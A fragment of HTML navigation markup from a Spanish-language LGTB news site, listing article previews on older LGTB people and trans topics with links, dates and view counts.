				<img width="480" height="295" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/05/prince-knight.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/05/prince-knight.jpg 650w, https://ovejarosa.com/wp-content/uploads/2018/05/prince-knight-600x369.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/glaad-publica-libro-ninos-lgtb-una-historia-amor-gay/">GLAAD publica un libro para niños LGTB con una historia de amor gay</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21781 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-abuela tag-abuela-lesbiana tag-abuela-sale-del-armario">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-abuela-a-su-nieta-me-gustan-las-mujeres-nunca-me-han-gustado-tanto-los-hombres/" class="mask-img">
				<img width="476" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Abuela lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/abuela-lesbiana.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/abuela-lesbiana.png 524w, https://ovejarosa.com/wp-content/uploads/2020/09/abuela-lesbiana-272x182.png 272w" data-lazy-sizes="(max-width: 476px) 100vw, 476px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-abuela-a-su-nieta-me-gustan-las-mujeres-nunca-me-han-gustado-tanto-los-hombres/">Una abuela a su nieta: «me gustan las mujeres, nunca me han gustado tanto los hombres»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
